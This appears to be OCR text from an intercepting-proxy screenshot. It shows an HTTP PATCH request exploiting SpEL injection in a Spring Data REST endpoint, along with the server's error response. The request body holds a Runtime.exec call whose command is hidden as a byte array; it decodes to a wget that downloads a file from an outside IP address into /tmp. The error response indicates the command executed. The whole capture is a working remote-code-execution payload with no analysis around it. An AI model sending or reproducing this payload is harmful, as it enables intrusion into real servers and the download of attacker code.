 Send Cancel < > Target: http://10.10.11.20:18203 ?
Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 10.10.11.20:18203
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json-patch+json
Connection: close
Content-Length: 292
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{47,117,115,114,47,98,105,110,47,119,103,101,116,32,45,113,79,32,47,116,109,1
12,47,49,32,104,116,116,112,58,47,47,57,49,46,50,48,48,46,50,52,50,46,49,54,53,58,5
2,53,52,53,47,49}))/lastName" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Fri, 10 Jul 2020 10:17:02 GMT
Connection: close
Content-Length: 459
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastName' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.multistore.person.Person from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastName' cannot be set on object of type 'java.lang.UNIXProcess' - maybe
not public?"}